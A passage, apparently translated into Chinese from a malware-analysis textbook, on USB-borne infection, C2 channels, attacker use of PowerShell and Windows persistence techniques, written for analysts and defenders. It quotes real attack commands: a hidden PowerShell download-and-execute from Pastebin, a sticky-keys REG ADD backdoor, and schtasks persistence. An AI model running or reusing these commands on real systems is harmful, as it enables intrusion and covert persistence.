攻击者可以通过感染可移动媒体（如USB驱动器）来传播其恶意程序。攻击者可以利用自动运行功能（或利用自动运行中的漏洞），在被感染的媒体被插入时自动感染其他系统。这种技术通常涉及复制文件或修改存储在可移动媒体上的现有文件。一旦恶意软件将恶意文件复制到可移动媒体上，它可以使用各种技巧使该文件看起来像一个合法文件，以欺骗用户在USB插入不同系统时执行该文件。感染可移动媒体的技术使攻击者能够在断开连接的网络或有空气阻隔的网络上传播他们的恶意软件。\n在下面的例子中，恶意软件调用GetLogicalDriveStringsA()来获取计算机上有效驱动器的详细信息。调用GetLogicDriveStringsA()后，可用驱动器的列表被存储在输出缓冲区RootPathName中，该缓冲区被作为第二个参数传递给GetLogicalDriveStringsA()。下面的截图显示了调用GetLogicDriveStringsA()后的三个驱动器：C:\\、D:\\和E:\\，其中E:\\是USB驱动器。一旦它确定了驱动器的列表，它就会遍历每个驱动器以确定它是否是一个可移动的驱动器。它通过比较GetDriveTypeA()的返回值和DRIVE_REMOVABLE（常量值2）来确定。\n如果检测到可移动媒体，恶意软件会使用CopyFileA()API将自己（可执行文件）复制到可移动媒体（USB驱动器）。为了隐藏可移动媒体上的文件，它调用SetFileAttributesA()API并传递给它一个常量值FILE_ATTRIBUTE_HIDDEN。\n将恶意文件复制到可移动媒体后，攻击者可以等待用户双击复制的文件，或者可以利用自动运行功能。在Windows Vista之前，恶意软件除了复制可执行文件外，还将包含Autorun命令的autorun.inf文件复制到可移动媒体上。这些自动运行命令允许攻击者在媒体被插入系统时自动启动程序（无需用户干预）。从Windows Vista开始，通过Autorun执行恶意二进制文件在默认情况下是不可能的，所以攻击者必须使用不同的技术（如修改注册表项）或利用一个漏洞，这可能允许恶意二进制文件自动执行。\n一些恶意软件程序依靠欺骗用户来执行恶意二进制文件，而不是利用自动运行功能。安朵美达就是这样一个恶意软件的例子。为了证明安朵美达使用的伎俩，请看下面的截图，它显示了将2GB的干净USB驱动器插入感染了安朵美达的系统之前的内容。USB的根目录包括一个名为test.txt的文件和一个名为testdir的文件夹。\n一旦干净的USB驱动器被插入被安朵美达感染的计算机，它就会执行以下步骤来感染USB驱动器。\n它通过调用GetLogicalDriveStrings()确定系统中所有驱动器的列表。 恶意软件迭代每个驱动器，并使用GetDriveType()API确定任何驱动器是否为可移动媒体。 一旦找到可移动媒体，它就调用CreateDirectoryW()API来创建一个文件夹（目录），并传递一个扩展ASCII码xA0（á）作为第一个参数（目录名称）。这就在可移动媒体中创建了一个名为E:á的文件夹，由于使用了扩展ASCII码，该文件夹在显示时没有名称。下面的屏幕截图显示了创建 E:\\á目录的创建。从现在开始，我将把这个由恶意软件创建的目录称为未命名的目录（文件夹）。 下面的屏幕截图显示了未命名的文件夹。这是在上一步骤中创建的具有xA0扩展ascii代码的文件夹。\n然后，它通过调用SetFileAttributesW()API，将这个未命名的文件夹的属性设置为隐藏，使其成为受保护的操作系统文件夹。这就隐藏了可移动媒体上的文件夹。 恶意软件从注册表中解密了可执行内容。然后它在未命名的文件夹中创建一个文件。创建的文件名有 惯例.1，并将PE可执行内容（恶意DLL）写入该文件（使用CreateFile（）和WriteFile（）API）。结果，在未命名的文件夹内创建了一个名字为.1的DLL，如图所示。 然后，该恶意软件在未命名的文件夹内创建一个desktop.ini文件，并写入图标信息，为未命名的文件夹分配一个自定义图标。desktop.ini的内容显示在这里。 下面的截图显示了未命名的文件夹的图标，它已被改变为驱动器图标。另外，请注意，未命名的文件夹现在是隐藏的。换句话说，这个文件夹只有在文件夹选项被配置为显示隐藏的和受保护的操作系统文件时才会显示出来。\n然后，恶意软件调用MoveFile()API，将所有的文件和文件夹（在这种情况下，test.txt和testdir）从根目录移动到未命名的隐藏文件夹。在复制了用户的文件和文件夹后，USB驱动器的根目录看起来就像这里所示。 然后，该恶意软件创建了一个指向rundll32.exe的快捷链接，而rundll32.exe的参数是.1文件（这就是之前丢在未命名文件夹中的DLL）。下面的截图显示了快捷方式文件的外观，以及显示通过rundll32.exe加载恶意DLL的方式的属性。换句话说，当快捷方式文件被双击时，恶意DLL会通过rundll32.exe加载，从而执行恶意代码。 利用上述操作，安朵美达玩了一个心理把戏。现在，让我们了解一下，当用户在一个干净的系统上插入被感染的USB驱动器时会发生什么。下面的截图显示了被感染的USB驱动器的内容，它显示给正常用户（默认的文件夹选项）。请注意，用户看不到未命名的文件夹，用户的文件/文件夹（在我们的例子中，test.txt和testdir）在根驱动器中丢失。该恶意软件正在欺骗用户，使其相信该快捷方式文件是一个驱动器。\n当用户发现USB根驱动器中的所有重要文件和文件夹丢失时，用户极有可能双击该快捷方式文件（认为它是一个驱动器）来寻找丢失的文件。由于双击该快捷方式，rundll32.exe将从未命名的隐藏文件夹（用户不可见）中加载恶意DLL并感染系统。\n1.5 恶意软件指挥与控制（C2） 恶意软件的命令和控制（也称为C\u0026C或C2）是指攻击者如何沟通和展示对受感染系统的控制。感染系统后，大多数恶意软件与攻击者控制的服务器（C2服务器）进行通信，以接受命令、下载附加组件或渗出信息。攻击者使用不同的技术和协议进行指挥和控制。传统上，互联网中继聊天（IRC）多年来一直是最常见的C2渠道，但由于IRC在组织中并不常用，所以可以很容易地检测到这种流量。今天，恶意软件用于C2通信的最常见协议是HTTP/HTTPS。使用HTTP/HTTPS允许对手绕过防火墙/基于网络的检测系统，并与合法的网络流量混合在一起。恶意软件有时可能使用P2P等协议进行C2通信。一些恶意软件还使用DNS隧道（https://securelist.com/use-of-dns-tunneling-for-cc-communications/78203/）进行C2通信。\n1.5.1 HTTP指挥和控制 在本节中，你将了解对手如何使用HTTP与恶意程序进行通信。下面是APT1集团使用的一个恶意软件样本（WEBC2-DIV后门）的例子（https://www.fireeye.com/content/dam/fireeye- www/services/pdfs/mandiant-apt1-report.pdf）。恶意的二进制文件利用了 InternetOpen()、InternetOpenUrl()和InternetReadFile()等API函数，从攻击者控制的C2服务器检索网页。它期望网页包含特殊的HTML标签；然后，后门对标签内的数据进行解密，并将其解释为一个命令。以下步骤描述了WEB2- DIV后门与C2进行通信以接收命令的方式。\n首先，恶意软件调用InternetOpenA()API来初始化与互联网的连接。第一个参数指定了恶意软件将用于HTTP通信的用户代理。这个后门通过连接受感染系统的主机名（它通过调用GetComputerName()API获得）来生成用户代理。 它通过调用GetComputerName()API获得）与一个硬编码的字符串。每当你遇到二进制文件中使用的硬编码的User-Agent字符串，它可以成为一个优秀的网络指标。 然后它调用InternetOpenUrlA()连接到一个URL。你可以通过检查第二个参数来确定它所连接的URL的名称，如下所示。 下面的截图显示了调用InternetOpenUrlA()后产生的网络流量。 调用InternetOpenUrlA()后产生的网络流量。在这个阶段，恶意软件与C2服务器进行通信以读取HTML内容。 然后它使用InternetReadFile()API调用检索网页的内容。这个函数的第二个参数指定了接收数据的缓冲区的指针。下面的截图显示了调用InternetReadFile()后检索到的HTML内容。 从检索的HTML内容中，后门寻找 HTML标签内的特定内容。执行检查div标签内的内容的代码显示在以下截图中。如果所需的内容不存在，该恶意软件不做任何事情，并继续定期检查内容。 具体地说，恶意软件希望将内容以特定格式包含在div标签中，如下面的代码所示。如果在检索的HTML内容中发现以下格式，它将提取加密字符串(KxAikuzeG:F6PXR3vFqffP:H)，该字符串包含在之间:\n\u003cdiv safe: KxAikuzeG:F6PXR3vFqffP:H balance\u003e\u003c/div\u003e 然后将提取的加密字符串作为参数传给解密函数，该函数使用自定义的加密算法对字符串进行解密。你将在第9章 “恶意软件混淆技术 “中了解更多关于恶意软件的加密技术。下面的截图显示了调用解密函数后的解密字符串。解密字符串后，后门检查解密字符串的第一个字符是否为J，如果满足这个条件，那么恶意软件就会调用sleep()API来睡眠一段特定时间。简而言之，解密字符串的第一个字符作为一个命令代码，它告诉后门执行睡眠操作。 如果被解密的字符串的第一个字符是D，那么它将检查第二个字符是否是O。 第二个字符是o，如图所示。如果满足这个条件，那么它将提取从第三个字符开始的URL，并使用UrlDownloadToFile()从该URL下载一个可执行文件。然后它使用CreateProcess()API来执行下载的文件。在这种情况下，前两个字符Do作为命令代码，告诉后门下载并执行该文件。 关于APT1 WEBC2-DIV后门的全面分析，请查看作者的Cysinfo会议演讲和视频演示（https://cysinfo.com/8th- meetup-understanding-apt1-malware-techniques-using-malware- analysis-reverse-engineering/）。\n恶意软件也可能使用API，如 InternetOpen()、InternetConnect()、HttpOpenRequest()、HttpSendRequest()和InternetReadFile()等API来进行HTTP通信。你可以在这里找到一个此类恶意软件的分析和逆向工程：https://cysinfo.com/sx-2nd-meetup-reversing- and-decrypting-thecommunications-of-apt-malware/。\n除了使用HTTP/HTTPS，攻击者还可能滥用社交网络（https:// threatpost.com/attackers-moving-social-networks-command-and control-071910/ 74225/）、Pastebin等合法网站（https://cysinfo.com/uri-terror-attack-spear- phishing-emails-targeting-indian-embassies-and-indian-mea/）和Dropbox等云存储服务（https://www.fireeye.com/blog/threat-research/2015/11/ china-based-threat.html）来进行恶意软件指挥和控制。这些技术使得监测和检测恶意通信变得困难，而且它们允许攻击者绕过基于网络的安全控制。\n1.5.2 定制指挥和控制（定制的cc） 攻击者可能使用自定义协议或通过非标准端口进行通信，以隐藏其命令和控制流量。下面是这样一个恶意软件样本的例子（HEARTBEAT RAT），其细节记录在白皮书中（http://www. trendmicro.it/media/wp/the-heartbeat-apt-campaign-whitepaper-en.pdf）。这个恶意软件使用自定义协议（非HTTP）在80端口进行加密通信，并从C2服务器上获取命令。它利用了 它利用Socket()、Connect()、Send()和Recv()API调用，与C2进行通信并接收命令。\n首先，该恶意软件调用WSAStartup()API来初始化Windows套接字系统。然后，它调用Socket()API来创建一个套接字，这在下面的截图中显示。该套接字API接受三个参数。第一个参数 第一个参数，AF_INET，指定地址族，即IPV4。第二个参数是套接字类型，（SOCK_STREAM），第三个参数是 第三个参数，IPPROTO_TCP，指定正在使用的协议（本例中为TCP）。 在建立与套接字的连接之前，恶意软件使用GetHostByName()API解析了C2域名的地址。这是有道理的，因为远程地址和端口需要提供给Connect()API来建立连接。GetHostByName()的返回值（EAX）是一个指向名为hostent的结构的指针，该结构包含解析的IP地址。 它从hostent结构中读取解析后的IP地址，并将其传递给 inet_ntoa() API，该API将IP地址转换成ASCII字符串，如192.168.1.100。然后调用inet_addr()，它将IP地址字符串（如192.168.1.100）转换为可以被Connect()API使用。然后调用Connect() API来建立与套接字的连接。 然后，恶意软件收集系统信息，使用XOR加密算法对其进行加密（加密技术将在第9章介绍），并使用Send()API调用将其发送到C2。发送（）API的第二个参数显示了将被发送到C2服务器的加密内容。 下面的截图显示了调用Send()API后捕获的加密网络流量。\n然后，恶意软件调用CreateThread()来启动一个新线程。CreateThread的第三个参数指定了线程的起始地址（起始函数），因此在调用CreateThread()后，执行开始于起始地址。在这种情况下，线程的起始地址是一个负责从C2中读取内容的函数。 使用Recv()API函数检索C2的内容。Recv()的第二个参数是一个缓冲区，其中存储了检索的内容。然后对检索到的内容进行解密，并根据从C2收到的命令，由恶意软件执行适当的行动。要了解这个恶意软件的所有功能以及它如何处理收到的数据，请参考作者的演讲和视频演示（https：//cysinfo.com/session-11-part-2-dissecting-the heartbeat-apt-rat-features/）。\n1.6 基于PowerShell的执行 为了逃避检测，恶意软件作者往往利用系统中已经存在的工具（如PowerShell），这使他们能够隐藏其恶意活动。PowerShell是一个基于.NET框架的管理引擎。这个引擎暴露了一系列被称为cmdlets的命令。该引擎被托管在一个应用程序和Windows操作系统中，该系统默认提供一个命令行界面（互动控制台）和一个GUI PowerShell ISE（集成脚本环境）。\nPowerShell不是一种编程语言，但它允许你创建包含多个命令的有用脚本。你也可以打开PowerShell提示符并执行单个命令。PowerShell通常由系统管理员用于合法目的。然而，攻击者使用PowerShell来执行他们的恶意代码的情况也在增加。攻击者使用PowerShell的主要原因是，它提供了对所有主要操作系统功能的访问，而且留下的痕迹非常少，从而使检测更加困难。下面概述了攻击者如何在恶意软件攻击中利用PowerShell。\n在大多数情况下，Powershell被用来下载其他组件。它大多是通过含有文件（如.lnk、.wsf、JavaScript、VBScript或含有恶意宏的办公文件）的电子邮件附件传递，这些文件能够直接或间接执行PowerShell脚本。一旦攻击者欺骗用户打开恶意附件，那么恶意代码就会直接或间接调用PowerShell来下载额外的组件。 它被用于横向移动，攻击者在远程计算机上执行代码，在网络内部传播 攻击者使用PowerShell直接从内存动态加载和执行代码，而不访问文件系统。这使得攻击者可以隐身，并使取证分析更加困难。 攻击者使用PowerShell来执行他们的混淆代码；这使得传统的安全工具很难发现它。 如果你是PowerShell的新手，你可以在以下链接中找到许多教程来开始使用PowerShell：https://social.technet. microsoft.com/wiki/contents/articles/4307.powershell for- 初学者.aspx\n1.6.1 PowerShell命令基础知识 在深入研究恶意软件如何使用PowerShell的细节之前，我们先了解一下如何执行PowerShell命令。你可以使用交互式PowerShell控制台执行PowerShell命令；你可以使用Windows程序搜索功能或在命令提示符中输入powershell.exe来调出它。一旦进入交互式PowerShell，你就可以输入命令来执行它。在下面的例子中，Write- Host cmdlet把信息写到了控制台。cmdlet（如Write-Host）是一个用.NET框架语言编写的编译命令，其目的是小型的，并为单一目的服务。cmdlet遵循一个标准的动词-名词命名惯例。\nPS C:\\\u003e Write-Host \"Hello world\" Hello world一个cmdlet可以接受参数。参数以破折号开始，紧接着是参数名称和一个空格，然后是参数值。在下面的例子中，Get-Process cmdlet被用来显示关于explorer进程的信息。Get-Process cmdlet接受了一个参数，其名称为Name，其值为explorer。\nPS C:\\\u003e Get-Process -Name explorer Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ------ -- ----------- 1613 86 36868 77380 ...35 10.00 3036 explorer另外，你也可以使用参数快捷键来减少一些输入，上述命令也可以写成。\nPS C:\\\u003e Get-Process -n explorer Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ----- -- ----------- 1629 87 36664 78504 ...40 10.14 3036 explorer要获得更多关于cmdlet的信息（比如关于语法和参数的细节），你可以使用Get-Help cmdlet或help命令。如果你希望获得最新的信息，你可以使用这里显示的第二条命令，在线获得帮助。\nPS C:\\\u003e Get-Help Get-Process PS C:\\\u003e help Get-Process -online在PowerShell中，变量可以用来存储数值。在下面的例子中，hello是一个前缀为$符号的变量。\nPS C:\\\u003e $hello = \"Hello World\" PS C:\\\u003e Write-Host $hello Hello World变量也可以保存PowerShell命令的结果，然后该变量可以用来代替命令，如下所示。\nPS C:\\\u003e $processes = Get-Process PS C:\\\u003e $processes | where-object {$_.ProcessName -eq 'explorer'} Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName ------- ------ ----- ----- ----- ------ -- ----------- 1623 87 36708 78324 ...36 10.38 3036 explorer1.6.2 PowerShell脚本与执行策略 PowerShell的功能允许你通过组合多个命令来创建脚本。PowerShell脚本的扩展名是.ps1。默认情况下，你将不被允许执行PowerShell脚本。这是由于PowerShell中默认的执行策略设置阻止了PowerShell脚本的执行。执行策略决定了执行PowerShell脚本的条件。默认情况下，执行策略被设置为 “受限”，这意味着PowerShell脚本（.ps1）不能被执行，但你仍然可以执行单个命令。例如，当Write-Host “Hello World “命令被保存为PowerShell脚本（hello.ps1）并执行时，你会得到以下信息，说明运行脚本被禁用。这是由于执行策略的设置。\nPS C:\\\u003e .\\hello.ps1 .\\hello.ps1 : File C:\\hello.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170. At line:1 char:1 + .\\hello.ps1 + ~~~~~~~~~~~ + CategoryInfo : SecurityError: (:) [], PSSecurityException + FullyQualifiedErrorId : UnauthorizedAccess执行策略不是一个安全功能，它只是一个防止用户意外执行脚本的控制手段。要显示当前的执行策略设置，你可以使用下面的命令。\nPS C:\\\u003e Get-ExecutionPolicy Restricted你可以使用Set-ExecutionPolicy命令来改变执行策略的设置（前提是你是以管理员身份执行该命令）。在下面的例子中，执行策略被设置为Bypass，这允许脚本不受任何限制的运行。如果你遇到一个恶意的PowerShell脚本，如果你想执行它以确定它的行为，这个设置对你的分析很有用。\nPS C:\\\u003e Set-ExecutionPolicy Bypass PS C:\\\u003e .\\hello.ps1 Hello World1.6.2 分析PowerShell命令/脚本 与汇编代码相比，Powershell命令很容易理解，但在某些情况下（比如PowerShell命令被混淆了），你可能想运行PowerShell命令来了解它的工作原理。测试单个命令的最简单方法是在交互式PowerShell中执行它。如果你想执行一个包含多个命令的PowerShell脚本（.ps1），首先将执行策略设置改为Bypass或Unrestricted（如前所述），然后使用PowerShell控制台执行该脚本。记住要在一个隔离的环境中执行恶意的脚本。 在PowerShell提示符下运行脚本（.ps1）将一次性运行所有命令。如果你想控制执行，那么你可以使用PowerShell ISE（集成脚本环境）调试PowerShell脚本。你可以通过使用程序搜索功能调出PowerShell ISE，然后将PowerShell脚本加载到PowerShell ISE中，或者复制粘贴一个命令并使用其调试功能（如Step Into、Step Over、Step Out和Breakpoints），可以通过调试菜单访问。调试前，确保将执行策略设置为Bypass。\n1.6.3 攻击者是如何使用PowerShell的 在了解了基本的PowerShell和使用什么工具进行分析后，现在让我们看看攻击者是如何使用PowerShell的。由于通过PowerShell控制台或双击执行PowerShell脚本（.ps1）的限制（这将在记事本中打开，而不是执行脚本），不太可能看到对手直接向受害者发送PowerShell脚本。攻击者必须首先欺骗用户执行恶意代码；这主要是通过发送含有.lnk、.wsf、javascript或恶意宏文件等文件的电子邮件附件来实现。一旦用户被骗打开附件文件，恶意代码就可以直接调用PowerShell（powerhell.exe），或通过cmd.exe、Wscript、Cscript等间接调用。在PowerShell被调用后，可以使用各种方法绕过执行策略。例如，为了绕过执行限制策略，攻击者可以使用恶意代码调用powershell.exe，并通过Bypass执行策略标志，如下图所示。即使用户不是管理员，这种技术也会起作用，它可以覆盖默认的执行限制策略并执行脚本。\n以同样的方式，攻击者使用各种PowerShell命令行参数来绕过执行策略。下表概述了用于逃避检测和绕过本地限制的最常见的PowerShell参数。\n命令行参数 描述 ExecutionPolicy Bypass （-Exec bypass) 忽略执行策略的限制，不加警告地运行脚本 WindowStyle 隐藏 (-W Hidden) 隐藏PowerShell窗口 NoProfile (-NoP) 忽略配置文件中的命令 EncodedCommand (-Enc) 执行以Base64编码的命令 NonInteractive (-NonI) 不向用户显示交互式提示 Command (-C) 执行单个命令 File (-F) 执行指定文件中的命令 除了使用PowerShell命令行参数，攻击者还在PowerShell脚本中使用cmdlet或.NET APIs。以下是最经常使用的命令和功能。\nInvoke-Expression（IEX）: 这个cmdlet评估或执行一个指定的字符串作为一个命令。 Invoke-Command: 这个cmdlet可以在本地或远程计算机上执行PowerShell命令。 Start-Process: 这个小程序从一个给定的文件路径启动一个进程 DownloadString: 这个方法来自System.Net.WebClient（WebClient类），从一个URL中下载资源为一个字符串 DownloadFile(): 该方法来自System.Net.WebClient（WebClient类），将资源从URL下载到本地文件。 下面是作者博文（https://cysinfo.com/cyber-attack-targeting-indian-navys- submarine-warship-manufacturer/）中提到的一个攻击中使用的PowerShell下载器的例子。在这种情况下，PowerShell命令通过cmd.exe被包含在微软Excel表格中的恶意宏调用，该表格是以电子邮件附件形式发送给受害者的。 PowerShell将下载的可执行文件作为doc6.exe丢在%TEMP%目录下。然后，它为被丢弃的可执行文件添加了一个注册表项，并调用eventvwr.exe，这是一种有趣的注册表劫持技术，允许doc6.exe被eventvwr.exe以高完整性级别执行。这种技术还默默地绕过了UAC（用户账户控制）。\n以下是一个目标攻击的PowerShell命令（https://cysinfo.com/ uri-terror-attack-spear-phishing-emails-targeting-indian-embassies-and-indian-mea/）。在这种情况下，PowerShell被恶意宏调用，而不是直接下载可执行文件，而是使用DownloadString方法从Pastebin链接下载base64内容。在下载了编码的内容后，它被解码并丢到磁盘上。\npowershell -w hidden -ep bypass -nop -c \"IEX ((New-ObjectNet.WebClient).DownloadString('http://pastebin.com/raw/[removed]'))\"在下面的例子中，在调用PowerShell之前，一个恶意软件投放者首先在%Temp%目录下写了一个扩展名为.bmp的DLL（heiqh.bmp），然后通过PowerShell启动rundll32.exe来加载DLL并执行DLL的导出函数dlgProc。\nPowerShell cd $env:TEMP ;start-process rundll32.exe heiqh.bmp,dlgProc 关于恶意软件攻击中使用的不同PowerShell技术的更多信息，请参阅白皮书。在攻击中越来越多地使用PowerShell。 https://www.symantec.com/content/dam/symantec/docs/security- center/whit-papers/increased-use-of-powershell-in-attacks-16- en.pdf。攻击者利用各种混淆技术来增加分析难度。要了解攻击者如何使用PowerShell混淆技术，请观看Daniel Bohannon在Derbycon上的演讲。 Bohannon: https://www.youtube.com/watch?v=P1lkflnWb0I。\n2. 恶意软件的持久性方法 通常情况下，对手希望他们的恶意程序留在被攻击的计算机上，甚至在Windows重新启动时也是如此。这是通过各种持久性方法实现的；这种持久性允许攻击者留在被攻击的系统上，而不需要重新感染它。有许多方法可以在每次Windows启动时运行恶意代码。在本节中，你将了解对手使用的一些持久性方法。本节所涉及的一些持久性技术允许攻击者以高权限执行恶意代码（权限升级）。\n2.1 运行注册表键 对手用来在重启后生存的最常见的持久性机制之一是通过在运行注册表键上添加一个条目来实现。被添加到运行注册表键的程序在系统启动时被执行。下面是一个最常见的运行注册表键的列表。除了这里提到的那些之外，恶意软件还可以将自己添加到各种自动启动位置。了解各种自动启动位置的最好方法是使用Sysinternals的AutoRuns工具（https://docs.microsoft.com/en-us/sysinternals/ downloads/autoruns）。\nHKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnce HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run在下面的例子中，执行时，恶意软件（bas.exe）首先在Windows目录中投放一个可执行文件（LSPRN.EXE），然后在运行注册表键中添加以下条目，以便每次系统启动时恶意程序可以启动。从注册表项可以看出，恶意软件正试图使其二进制文件看起来像一个与打印机有关的应用程序。\n[RegSetValue] bas.exe:2192 \u003e HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run\\Printe rSecurityLayer = C:\\Windows\\LSPRN.EXE为了检测使用这种持久性方法的恶意软件，你可以监测与已知程序无关的运行注册表键的变化。你还可以使用Sysinternal的AutoRuns工具来检查自动启动位置的可疑条目。\n2.2 预定的任务 对手使用的另一种持久性方法是安排一个任务，让他们在指定时间或在系统启动时执行他们的恶意程序。诸如schtasks和at之类的Windows工具通常被对手用来安排程序或脚本在所需的日期和时间执行。通过使用这些工具，攻击者可以在本地计算机或远程计算机上创建任务，只要用于创建任务的账户是管理员组的一部分。在下面的例子中，恶意软件（sub.exe）首先在%AllUsersProfile%中创建一个名为service.exe的文件。 在%AllUsersProfile%\\WindowsTask\\目录下创建一个名为service.exe的文件，然后调用cmd.exe，该文件又使用schtasks Windows工具来创建一个持久的计划任务。\n[CreateFile] ssub.exe:3652 \u003e %AllUsersProfile%\\WindowsTask\\service.exe [CreateProcess] ssub.exe:3652 \u003e \"%WinDir%\\System32\\cmd.exe /C schtasks /create /tn MyApp /tr %AllUsersProfile%\\WindowsTask\\service.exe /sc ONSTART /f\" [CreateProcess] cmd.exe:3632 \u003e \"schtasks /create /tn MyApp /tr %AllUsersProfile%\\WindowsTask\\service.exe /sc ONSTART /f为了检测这种类型的持久性，可以使用Sysinternals Autoruns或任务调度器工具来列出当前安排的任务。你应该考虑监控那些与合法程序无关的任务的变化。你还可以监控传递给系统工具（如cmd.exe）的命令行参数，这些工具可能被用来创建任务。任务也可能是使用管理工具创建的，如PowerShell和Windows Management Instrumentation（WMI），所以适当的日志和监控应该有助于检测这种技术。\n2.3 启动文件夹 攻击者可以通过在启动文件夹中添加其恶意二进制文件来实现持久性。当操作系统启动时，启动文件夹会被查找，驻留在该文件夹中的文件会被执行。Windows操作系统维护两种类型的启动文件夹。(a) 用户范围和(b) 系统范围，如下图所示。驻留在用户启动文件夹中的程序只对特定用户执行，而驻留在系统文件夹中的程序则在任何用户登录系统时执行。要使用全系统的启动文件夹实现持久性，需要管理员权限。\nC:\\%AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup在下面的例子中，恶意软件（Backdoor.Nitol）首先在%AppData%目录中投放了一个文件。然后，它创建了一个快捷方式（.lnk），指向所投放的文件，然后将该快捷方式添加到启动文件夹中。这样，当系统启动时，被丢弃的文件会通过快捷方式（.lnk）文件执行。\n[CreateFile] bllb.exe:3364 \u003e %AppData%\\Abcdef Hijklmno Qrs\\Abcdef Hijklmno Qrs.exe [CreateFile] bllb.exe:3364 \u003e %AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Abcdef Hijklmno Qrs.exe.lnk为了检测这种类型的攻击，你可以监测在启动文件夹中添加的条目和做出的更改。\n2.4 Winlogon注册表项 攻击者可以通过修改Winlogon进程使用的注册表项来实现持久性。Winlogon进程负责处理交互式用户登录和注销。一旦用户被验证，winlogon.exe进程就会启动userinit.exe，它运行登录脚本并重新建立网络连接。userinit.exe然后启动explorer.exe，它是用户的默认外壳。 winlogon.exe进程启动userinit.exe是由于以下的注册表值。这个条目指定了当用户登录时，哪些程序需要由Winlogon执行。默认情况下，这个值被设置为userinit.exe的路径（C:\\Windows\\system32\\userinit.exe）。攻击者可以改变或添加另一个包含恶意可执行文件路径的值，然后将由 winlogon.exe进程（当用户登录时）启动。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Userinit以同样的方式，userinit.exe查询以下注册表值来启动默认的用户外壳。默认情况下，这个值被设置为explorer.exe。攻击者可以改变或添加另一个包含恶意可执行程序名称的条目，然后由userinit.exe启动。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\Shell在下面的例子中，Brontok蠕虫通过用其恶意的可执行文件修改下列Winlogon注册表值来实现持久性。\n为了检测这种类型的持久性机制，可以使用Sysinternals Autoruns工具。如前所述，你可以监测注册表中的可疑条目（与合法程序无关）。\n2.5 IFEO 图像文件执行选项 (Image File Execution Options) 图像文件执行选项（IFEO）允许人们在调试器下直接启动一个可执行文件。它使开发者可以选择调试他们的软件，以调查可执行文件启动代码中的问题。开发者可以在以下注册表键下用他/她的可执行文件的名称创建一个子键，并将调试器的值设置为调试器的路径。\nKey: \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\\u003cexecutable name\u003e\" Value: Debugger : REG_SZ : \u003cfull-path to the debugger\u003e进攻者利用这个注册表键来启动他们的恶意程序。为了演示这种技术，通过添加以下注册表项，将notepad.exe的调试器设置为计算器（calc.exe）进程。\n现在，当你启动记事本时，它将被一个计算器程序启动（尽管它不是一个调试器）。这种行为可以在下面的屏幕截图中看到。\n下面是一个恶意软件样本（TrojanSpy:Win32/Small.M）的例子，它将其恶意程序iexplor.exe配置为Internet的调试器 explorer, (iexplore.exe)。这是通过添加以下注册表值实现的。在这种情况下，攻击者选择了一个看起来与合法的internet explorer可执行文件名相似的文件名。由于以下注册表项的存在，每当合法的internet explorer（iexplore.exe）被执行时，它就会被恶意程序iexplor.exe启动，从而执行恶意代码。\n[RegSetValue] LSASSMGR.EXE:960 \u003e HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\iexplore.exe\\Debugger = C:\\Program Files\\Internet Explorer\\iexplor.exe为了检测这种类型的持久性技术，你可以检查图像文件执行选项注册表项，看是否有与合法程序无关的修改。\n2.6 无障碍项目 Windows操作系统提供了各种无障碍功能，如屏幕键盘、叙述者、放大镜、语音识别等。这些功能主要是为有特殊需要的人设计的。这些无障碍程序甚至不用登录系统就可以启动。例如，许多这些辅助功能程序可以通过按下Windows+U组合键来访问，从而启动C:\\Windows\\System32\\utilman.exe，或者你可以通过按五次shift键来启用粘性键，这将启动程序C:\\Windows\\System32\\sethc.exe。攻击者可以改变这些无障碍程序（如sethc.exe和utilman.exe）的启动方式，以执行他们选择的程序，或者他们可以使用cmd.exe来提升权限（权限升级）。\n攻击者利用粘性密钥（sethc.exe）功能，通过远程桌面（RDP）获得未经认证的访问。 远程桌面（RDP）。在Hikit Rootkit的案例中，（https://www.fireeye.com/blog/ threat-research/2012/08/hikit-rootkit-advanced-persistent-attack-techniques-part-1.html）合法的sethc.exe程序被替换成cmd.exe。这使得攻击者只需按五次shift键，就可以通过RDP以系统权限访问命令提示符。虽然在旧版本的Windows中，可以用另一个程序替换无障碍程序，但新版本的Windows执行了各种限制，如被替换的二进制文件必须位于%systemdir%，需要对x64系统进行数字签名，并且必须受Windows文件或资源保护（WFP/WRP）保护。这些限制使得对手很难替换合法程序（如sethc.exe）。为了避免替换文件，敌方利用了图像文件执行选项（在上一节中涉及）。下面的注册表项将cmd.exe设置为sethc.exe的调试器；现在，对手可以使用RDP登录并按五次Shift键以获得对系统级命令外壳的访问。使用这个外壳，对手甚至可以在认证之前执行任何任意的命令。以同样的方式，一个恶意的后门程序可以通过设置为sethc.exe或utilman.exe的调试器来执行。\nREG ADD \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" /t REG_SZ /v Debugger /d \"C:\\windows\\system32\\cmd.exe\" /f在下面的例子中，当恶意软件样本（mets.exe）被执行时，它会运行以下命令，修改防火墙规则/注册表以允许RDP连接，然后添加一个注册表值，将任务管理器（taskmgr.exe）设为sethc.exe的调试器。这允许对手通过RDP访问taskmgr.exe（具有系统权限）。使用这种技术，对手可以通过RDP杀死一个进程或启动/停止一个服务，甚至不需要登录到系统中。\n[CreateProcess] mets.exe:564 